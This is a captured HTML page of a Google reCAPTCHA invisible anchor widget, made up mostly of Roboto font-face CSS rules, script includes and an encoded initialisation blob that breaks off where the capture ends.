

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNo9gUAAAAAOIs2BydxfTh0Gr3d4_JnjQtCFJX&co=aHR0cHM6Ly93d3cuZGlhbmVydXNzZWxsLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ob62crnypdh2
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ce0W0cap_KUAU4UbpMXeBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ce0W0cap_KUAU4UbpMXeBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ce0W0cap_KUAU4UbpMXeBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4PDiD93w6DCtiLCmTBrfTXChcOyVEvCs8ODWMOzwq0dwpnCkU5zwoASw4xIw6HCpsOjX3/Ch8Ktw4vDhDvDkcOXw4vDgMKJTsKRw7fDmzopOsOpw4ZjFlklwprDizfDuTcJKFDClBnCmHJAPsOnHQEywp8vw6tdwrrCuwfDmgDCv8OcaEhOd8O/[base64]/DizZJbxLCjn/[base64]/fwLCq8K3w5oeaWRIA8Kyw4jCjBMfIjtiGcK6w7vCg8O2wqfDkcKuFsOyw7HDrcKLWEXChsOBw6rCvsKCwpBeQ8OWwoTCjlHDsSPClMOrw7vDgXvDonIsCU4+w7EUH8OsOsKIw6BDw7g7wozDlMOEw6wdw6/DjEw+w6QLTMKTISvDgi5gw7hSwoxlVxfDghomwqAifsOQwoU9LsOBwq8Fw69LYsKyZW4UAcKfBMKoWWwww6BdTWXDk8O3C8Kvw6vCojjDom3CtsOEw4rDiH9UdsOow4XCkMOTY8OCwr1jwo/DksO9WsKcfcO7w7LDm8OKAlIRwpUMO8KtPsOww6nDlMKdLiZ5QcKaccO8w54iwqrDrMONDsK8esKjFnXDnsKSwrJKYsK4PSRtN8Osw7lYwo0iacOtGMOuwphTwosIw4TDnMOBSzbDgsOKwrcPJwnDtMOiAsOfa0/Cp3bCvMOnYUo9HMKoE8K2HDoaRsOLAcOoRcKoJ8OQIRYXDX8xSsO3OxgfVzjDo0ZVw61EWTtrXcO9ZmPCo1t9w5Rrw7R7Zmpnw7/CpMKwbklcwolcw6l/w5LDqQDDo0vDuMKnaBrCl0DCp8OiL8Ktw6YWcMKTKQPDlMKTw6XDgkvDjWvDt2o3wrTCi0vDkcOZf8ObaAN/EUzCpMKTwqpVw458w59Ew4LDpsKnfcKsbsKOwqRsawB5esKhZFoNwoA6Nk8Bwqo5wolgYC8mJzxMwrXDnC7DqWfDpcOYwpkWw6vCnzLDoMOlZ1XDtXBhwrnCvxo9OC3DpSdhw53DkkEWwpjCvcOew6XDhF/ChzTCryN0TiEcwozChjkbwq/[base64]/[base64]/CtgAZAXHCpU8+w7fDuj/[base64]/CqMKINMKAWD7DhcKCckNYwrHDvMK0Y3zCmhUnwojDkUh+G3Z2EUNowqNrIT5dw6/CswBKeGvDggnCt8Omwqwxw5bDsMO1RMOAwrkDw77CnzNzw5DDs3vCnVJ9w4tHwoR8bcK3ecOkVMKSwpVFw6/CplhywoLDqh9ow4wpw5VjP8ORw50ZCMKBK8OKwpxDMsKTP0HCgz/CocKKw7o6BMOQwqLDi1LDqcK3S8OSAMKHwpwBBRVDwplHwpTClcOKwqRww4hYGkcMARLChMKSQMKow43CjMKfw759wqQPJ8K1F1XCrcKTw7nChcO4wr8zOsKUcSfCsMKCwr3Dn1pVE8K8EAbDgnbCn8OyDlgSw7NoKMOYwpPCrVZzIlBlwr/CgSPDqcKlw63CmwLCmcOqCjvDhmsew412w4rChUDCucOVwqrClsKyQ2YfIcONfFMqw6LDm8OtQSMBw587wpnCi8K6TUMbC8OswrspGcKtFQ8Uw6jDrcOvwo9rYsODbcKzwrMfw4svWMKtw71gw4/CsMOsOmPClMKbw6hPwqJCw63Cj8KQJHVFNcOuL8KCO07DiDbDvMKBwqwpwq9rwrDCkGIcQk3Dq8K0wq7DsMKWw7XCjw8WImorw6cKwrHCn21/KX3Ch0TDkcO3w6zDqxrCqMODGGbCv8KDSznDmMORw7ErQMOnw67CrEXDl8OvEsKlXsOvwrfDpGXCs8KgbMO9w7PDiAl/w5J7XcOewrLDsUF8woQCwq7DnV/DkH1Xw4bCpmrCgl0QFsOzGEjDvyhxAcKgTG0gOcKoLsKycAjCtz3DgcO+R2JawqpSw6QYRMKPw5fCoMOeQ3/CgMKIwrc8wqx2w5xWY0nCssO9wplEwqHDky3DuibCu8OaYMK